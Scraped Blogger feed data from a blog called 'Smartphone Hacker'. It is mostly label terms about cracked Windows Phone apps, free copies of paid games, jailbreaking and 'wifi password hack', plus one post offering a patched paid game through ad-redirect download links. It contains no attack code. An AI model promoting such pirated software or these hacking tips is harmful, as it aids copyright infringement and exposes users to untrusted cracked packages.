phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/supermarket+mania+windows+phone?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/supermarket%20mania%20windows%20phone"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-2009433230603095674"},"published":{"$t":"2015-01-25T01:09:00.002-08:00"},"updated":{"$t":"2015-01-25T10:30:28.049-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap free download"}],"title":{"type":"text","$t":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Appx for windows phone 8.1\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSupermarket Mania® is highly addictive casual time management game with millions of players on PC and other platforms.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRunning a grocery store can be a lot of fun! Help Nikki keep five stores stocked to the rafters with the provisions customers want, and show your adversary what a little hometown pluck can do!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" height=\"406\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe game features:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● 50 Levels in Story Mode\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Endless Shift Mode with Global Leader Board and extra bonuses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Five Shops\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Seven types of customers\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over a dozen products to sell\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over 20 accessories and upgrades for your shop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Hours of fun!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdqx0\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdDH7\" target=\"_blank\"\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"up\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/2009433230603095674\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html","title":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s72-c\/supmar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1124341969&t=pageview&_s=1&dl=http%3A%2F%2Fwww.smartphonehacker.com%2F2015%2F01%2Fwindowsphone81-supermarket-mania-full.html&ul=en-us%40posix&dt=%5BWindowsPhone8.1%5D%20Supermarket%20Mania%20%C2%AE%20(Full)%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Appx%20~%20Smartphone%20Hacker&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1600626414&gjid=1652393467&cid=1222981031.1769545142&tid=UA-59074421-1&_gid=1665730492.1769545142&_r=1&_slc=1&z=1014657279
body_size: -452
content:
2,cG-S7WCM66MHT

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/supermarket%20mania%20xap%20free%20download?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7645
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles 